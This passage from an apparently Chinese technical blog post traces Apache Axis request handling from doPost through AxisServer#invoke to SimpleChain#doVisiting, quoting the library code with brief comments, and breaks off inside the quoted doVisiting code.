

DoPost
来到dopost里面来看逻辑
前面获取一些请求路径和context、Engine等内容,在这里就不看了

org.apache.axis.server.AxisServer#invoke
if (hName != null && (h = this.getTransport(hName)) != null && h instanceof SimpleTargetedChain) {
transportChain = (SimpleTargetedChain)h;
h = transportChain.getRequestHandler();
if (h != null) {
h.invoke(msgContext);
}
}
hName这个值为http,this.getTransport(hName)从server-config.wsdd获取值


h.invoke(msgContext);
//循环访问调用每个处理程序的链
public void invoke(MessageContext msgContext) throws AxisFault {
if (log.isDebugEnabled()) {
log.debug("Enter: SimpleChain::invoke");
}
this.invoked = true;
this.doVisiting(msgContext, iVisitor);
if (log.isDebugEnabled()) {
log.debug("Exit: SimpleChain::invoke");
}
}
this.doVisiting(msgContext, iVisitor);
org.apache.axis.SimpleChain#doVisiting
private void doVisiting(MessageContext msgContext, HandlerIterationStrategy visitor) throws AxisFault {
int i = 0;
try {
for(Enumeration enumeration = this.handlers.elements(); enumeration.hasMoreElements(); ++i) {
Handler h = (Handler)enumeration.nextElement();
visitor.visit(h, msgContext);
}
} catch (AxisFault var6) {
if (!msgContext.isPropertyTrue(this.CAUGHTFAULT_PROPERTY)) {
Message respMsg = new Message(var6);
msgContext.setResponseMessage(respMsg);
msgContext.setProperty(this.CAUGHTFAULT_PROPERTY, Boolean.TRUE);
}
visitor.visit(h, msgContext);


